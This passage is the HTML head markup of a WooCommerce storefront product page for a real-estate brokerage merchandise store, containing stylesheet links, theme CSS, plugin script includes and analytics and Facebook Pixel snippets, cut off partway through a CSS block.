<link rel='stylesheet' id='sfl_list_styles-css' href='https://bkbrokerages.agentstore.com/wp-content/plugins/save-for-later-for-woocommerce/assets/css/frontend/sfl_list_styles.css?ver=2.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-flexi-bogo-style-css' href='https://bkbrokerages.agentstore.com/wp-content/plugins/woocommerce-flexi-bogo/build/frontend.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://bkbrokerages.agentstore.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://bkbrokerages.agentstore.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wc-composite-css-css' href='https://bkbrokerages.agentstore.com/wp-content/plugins/woocommerce-composite-products/assets/css/frontend/woocommerce.css?ver=10.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='metorik-css-css' href='https://bkbrokerages.agentstore.com/wp-content/plugins/metorik-helper/assets/css/metorik.css?ver=2.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://bkbrokerages.agentstore.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1763004498' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='wc-sc-product-page-gift-form-css' href='https://bkbrokerages.agentstore.com/wp-content/plugins/woocommerce-smart-coupons/assets/css/product-page-gift-form.min.css?ver=9.66.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://bkbrokerages.agentstore.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-avatax-frontend-css' href='https://bkbrokerages.agentstore.com/wp-content/plugins/woocommerce-avatax/assets/css/frontend/wc-avatax-frontend.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://bkbrokerages.agentstore.com/wp-content/themes/storefront/style.css?ver=4.6.0' type='text/css' media='all' />
<style id='storefront-style-inline-css' type='text/css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #333333;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #333333;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #747474;
			}

			table:not( .has-background ) th {
				background-color: #f8f8f8;
			}

			table:not( .has-background ) tbody td {
				background-color: #fdfdfd;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #fbfbfb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #ffffff;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #404040;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #333333;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #333333;
			}

			.widget h1 {
				border-bottom-color: #333333;
			}

			body,
			.secondary-navigation a {
				color: #6d6d6d;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #727272;
			}

			a {
				color: #7f54b3;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #7f54b3;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #b40101;
				border-color: #b40101;
				color: #ffffff;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #b40101;
				border-color: #b40101;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f8f8f8;
			}

			.site-footer {
				background-color: #f0f0f0;
				color: #6d6d6d;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #333333;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #595959;
				}

				.secondary-navigation ul.menu a {
					color: #404040;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #f0f0f0;
				}

				.site-header {
					border-bottom-color: #f0f0f0;
				}
			}
</style>
<link rel='stylesheet' id='storefront-icons-css' href='https://bkbrokerages.agentstore.com/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://bkbrokerages.agentstore.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://bkbrokerages.agentstore.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://bkbrokerages.agentstore.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://bkbrokerages.agentstore.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://bkbrokerages.agentstore.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-220311-css' href='https://bkbrokerages.agentstore.com/wp-content/uploads/elementor/css/post-220311.css?ver=1767910527' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://bkbrokerages.agentstore.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://bkbrokerages.agentstore.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-516065-css' href='https://bkbrokerages.agentstore.com/wp-content/uploads/elementor/css/post-516065.css?ver=1767910527' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-391599-css' href='https://bkbrokerages.agentstore.com/wp-content/uploads/elementor/css/post-391599.css?ver=1767910527' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-320066-css' href='https://bkbrokerages.agentstore.com/wp-content/uploads/elementor/css/post-320066.css?ver=1767910527' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-319108-css' href='https://bkbrokerages.agentstore.com/wp-content/uploads/elementor/css/post-319108.css?ver=1767910527' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-254974-css' href='https://bkbrokerages.agentstore.com/wp-content/uploads/elementor/css/post-254974.css?ver=1767910527' type='text/css' media='all' />
<link rel='stylesheet' id='wc-cp-checkout-blocks-css' href='https://bkbrokerages.agentstore.com/wp-content/plugins/woocommerce-composite-products/assets/css/frontend/checkout-blocks.css?ver=10.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-pb-checkout-blocks-css' href='https://bkbrokerages.agentstore.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/checkout-blocks.css?ver=8.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://bkbrokerages.agentstore.com/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.6.0' type='text/css' media='all' />
<style id='storefront-woocommerce-style-inline-css' type='text/css'>
@font-face {
				font-family: star;
				src: url(https://bkbrokerages.agentstore.com/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://bkbrokerages.agentstore.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://bkbrokerages.agentstore.com/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://bkbrokerages.agentstore.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://bkbrokerages.agentstore.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://bkbrokerages.agentstore.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://bkbrokerages.agentstore.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://bkbrokerages.agentstore.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://bkbrokerages.agentstore.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://bkbrokerages.agentstore.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #333333;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #747474;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #ffffff;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #333333;
				color: #ffffff;
				border-color: #ffffff;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #6d6d6d;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #727272;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #6d6d6d;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #7f54b3;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #7f54b3;
			}

			.order_details {
				background-color: #f8f8f8;
			}

			.order_details > li {
				border-bottom: 1px dotted #e3e3e3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f8f8f8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f8f8f8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #ffffff;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #fafafa;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #f5f5f5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #f0f0f0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #6d6d6d;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #6d6d6d;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #7f54b3;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #b40101;
				color: #ffffff;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #7f54b3;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #b40101;
				border-color: #b40101;
				color: #ffffff;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #b40101;
				border-color: #b40101;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			.button.loading {
				color: #b40101;
			}

			.button.loading:hover {
				background-color: #b40101;
			}

			.button.loading:after {
				color: #ffffff;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #404040;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #f5f5f5;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #f0f0f0;
				}
			}
				.storefront-product-pagination a {
					color: #6d6d6d;
					background-color: #ffffff;
				}
				.storefront-sticky-add-to-cart {
					color: #6d6d6d;
					background-color: #ffffff;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #333333;
				}

				.coupon-container {
					background-color: #b40101 !important;
				}

				.coupon-content {
					border-color: #ffffff !important;
					color: #ffffff;
				}

				.sd-buttons-transparent.woocommerce .coupon-content,
				.sd-buttons-transparent.woocommerce-page .coupon-content {
					border-color: #b40101 !important;
				}
</style>
<link rel='stylesheet' id='storefront-child-style-css' href='https://bkbrokerages.agentstore.com/wp-content/themes/agentstore2/style.css?ver=2.1' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='https://bkbrokerages.agentstore.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-composite-products-style-css' href='https://bkbrokerages.agentstore.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/composite-products.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-smart-coupons-style-css' href='https://bkbrokerages.agentstore.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/smart-coupons.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-bundles-style-css' href='https://bkbrokerages.agentstore.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/bundles.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://bkbrokerages.agentstore.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=8.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='agentstore-theme-css-css' href='https://bkbrokerages.agentstore.com/wp-content/themes/agentstore2/resources/css/style.css?v=1' type='text/css' media='all' />
<link rel='stylesheet' id='agentstore-magnific-popup-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/magnific-popup.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-sourcesanspro-css' href='https://agentstore.com/wp-content/uploads/elementor/google-fonts/css/sourcesanspro.css?ver=1762134875' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-inter-css' href='https://agentstore.com/wp-content/uploads/elementor/google-fonts/css/inter.css?ver=1762134879' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://agentstore.com/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1762134880' type='text/css' media='all' />
<script src="https://bkbrokerages.agentstore.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://bkbrokerages.agentstore.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
					function optimocha_getCookie(name) {
						var v = document.cookie.match("(^|;) ?" + name + "=([^;]*)(;|$)");
						return v ? v[2] : null;
					}

					function optimocha_check_wc_cart_script() {
					var cart_src = "https://bkbrokerages.agentstore.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js";
					var script_id = "optimocha_loaded_wc_cart_fragments";

						if( document.getElementById(script_id) !== null ) {
							return false;
						}

						if( optimocha_getCookie("woocommerce_cart_hash") ) {
							var script = document.createElement("script");
							script.id = script_id;
							script.src = cart_src;
							script.async = true;
							document.head.appendChild(script);
						}
					}

					optimocha_check_wc_cart_script();
					document.addEventListener("click", function(){setTimeout(optimocha_check_wc_cart_script,1000);});
					
</script>
<script src="https://bkbrokerages.agentstore.com/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.min.js?ver=9.9.1" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/bkbrokerages.agentstore.com","hash_tracking":"false","v4_id":"G-RKVE1FJQXX"};</script>
<script id="fuaw-frontend-js-extra">
var fuaw_data_vars_frontend = {"fuaw_nonce":"bf4d6afccf","ajax_url":"https:\/\/bkbrokerages.agentstore.com\/wp-admin\/admin-ajax.php","currency_symbol":"$","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_post":"left"};
</script>
<script src="https://bkbrokerages.agentstore.com/wp-content/plugins/all-in-one-files-upload-for-woocommerce/frontoffice/../assets/js/frontoffice.js?ver=1.0.0" id="fuaw-frontend-js"></script>
<script src="https://bkbrokerages.agentstore.com/wp-content/plugins/hubspot-woocommerce-hpos-compatibility/public/js/hubspot-woocommerce-hpos-compatibility-public.js?ver=1.0.1" id="hubspot-woocommerce-hpos-compatibility-js"></script>
<script src="https://bkbrokerages.agentstore.com/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer data-wp-strategy="defer"></script>
<script src="https://www.google.com/recaptcha/api.js?hl=en_US" id="recaptcha-js" defer data-wp-strategy="defer"></script>
<script src="https://bkbrokerages.agentstore.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script id="sfl_scripts-js-extra">
var sfl_frontend_params = {"sfl_list_pagination_nonce":"c2cd80d8f2","ajaxurl":"https:\/\/bkbrokerages.agentstore.com\/wp-admin\/admin-ajax.php","current_user":"0","is_logged_in":"","current_page_url":"https:\/\/bkbrokerages.agentstore.com\/product\/20-upgrade-coupon-to-larger-quick-start-box\/"};
</script>
<script src="https://bkbrokerages.agentstore.com/wp-content/plugins/save-for-later-for-woocommerce/assets/js/frontend/frontend.js?ver=2.5" id="sfl_scripts-js"></script>
<script src="https://bkbrokerages.agentstore.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/bkbrokerages.agentstore.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src="https://bkbrokerages.agentstore.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://bkbrokerages.agentstore.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://bkbrokerages.agentstore.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.7" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://bkbrokerages.agentstore.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://bkbrokerages.agentstore.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://bkbrokerages.agentstore.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://bkbrokerages.agentstore.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://bkbrokerages.agentstore.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5e6a8fa8dde6d60b793f64b1f911ba1f","fragment_name":"wc_fragments_5e6a8fa8dde6d60b793f64b1f911ba1f","request_timeout":"5000"};
</script>
<script src="https://bkbrokerages.agentstore.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.31.5" id="font-awesome-4-shim-js"></script>
<script id="wc-settings-dep-in-header-js-after">
console.warn( "Scripts that have a dependency on [wc-settings] must be loaded in the footer, automatewoo-birthdays-birthday-field-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
</script>
<link rel="https://api.w.org/" href="https://bkbrokerages.agentstore.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bkbrokerages.agentstore.com/wp-json/wp/v2/product/249808" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bkbrokerages.agentstore.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://bkbrokerages.agentstore.com/?p=249808' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bkbrokerages.agentstore.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbkbrokerages.agentstore.com%2Fproduct%2F20-upgrade-coupon-to-larger-quick-start-box%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bkbrokerages.agentstore.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbkbrokerages.agentstore.com%2Fproduct%2F20-upgrade-coupon-to-larger-quick-start-box%2F&#038;format=xml" />
<link rel="alternate" href="https://agentstore.com/product/20-upgrade-coupon-to-larger-quick-start-box/" hreflang="x-default" />
						            <!-- Facebook Pixel Code -->
						            <script>
						            !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
						            n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
						            n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
						            t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
						            document,'script','https://connect.facebook.net/en_US/fbevents.js');
						
						            fbq('init', '473558240843184');
						            fbq('track', 'PageView');</script>
						            <noscript><img height='1' width='1' style='display:none'
						            src='https://www.facebook.com/tr?id=1556124141356092&ev=PageView&noscript=1'
						            /></noscript>
						            <!-- End Facebook Pixel Code -->
            			<style>
		html {
			--custom-store-font: "Proxima Nova", sans-serif;
			--custom-store-primary: #000;
			--custom-store-primary-dark: #000;
			--custom-store-variations-bg: #000;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #000;
			--custom-store-html-bg: #000;
		}

		.multiple-domain-envoy-agentstore-com {
			--custom-store-font: "Karla", sans-serif;
			--custom-store-primary: #103966;
			--custom-store-primary-dark: #103966;
			--custom-store-variations-bg: #103966;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #103966;
			--custom-store-html-bg: white;
		}

		.multiple-domain-kwgo-agentstore-com {
			--custom-store-font: "Source Sans Pro", sans-serif;
			--custom-store-primary: #23A455;
			--custom-store-primary-dark: #23A455;
			--custom-store-variations-bg: #23A455;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #23A455;
			--custom-store-html-bg: #23A455;
		}

		.multiple-domain-fivestar-agentstore-com {
			--custom-store-font: "Proxima Nova", sans-serif;
			--custom-store-primary: #23A455;
			--custom-store-primary-dark: #23A455;
			--custom-store-variations-bg: #23A455;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #23A455;
			--custom-store-html-bg: #23A455;
		}

		.multiple-domain-store-rippin-com {
			--custom-store-font: "Proxima Nova", sans-serif;
			--custom-store-primary: #000;
			--custom-store-primary-dark: #000;
			--custom-store-variations-bg: #000;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #000;
			--custom-store-html-bg: #000;
		}

		.multiple-domain-exp-agentstore-com {
			--custom-store-font: "Roboto", sans-serif;
			--custom-store-primary: #1B489B;
			--custom-store-primary-dark: #1B489B;
			--custom-store-variations-bg: #1B489B;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #1B489B;
			--custom-store-html-bg: #1B489B;
		}

		.multiple-domain-serhantorlando-agentstore-com {
			--custom-store-font: "Montserrat", sans-serif;
			--custom-store-primary: #121275;
			--custom-store-primary-dark: #121275;
			--custom-store-variations-bg: #121275;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #121275;
			--custom-store-html-bg: #121275;
		}

		.multiple-domain-store-consertus-com {
			--custom-store-font: "Proxima Nova", sans-serif;
			--custom-store-primary: #CBA065;
			--custom-store-primary-dark: #CBA065;
			--custom-store-variations-bg: #CBA065;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #CBA065;
			--custom-store-html-bg: black;
		}

		.multiple-domain-store-onereal-com {
			--real-brand-pink: #ff557e;
			--real-brand-pink-dark: #b42648;
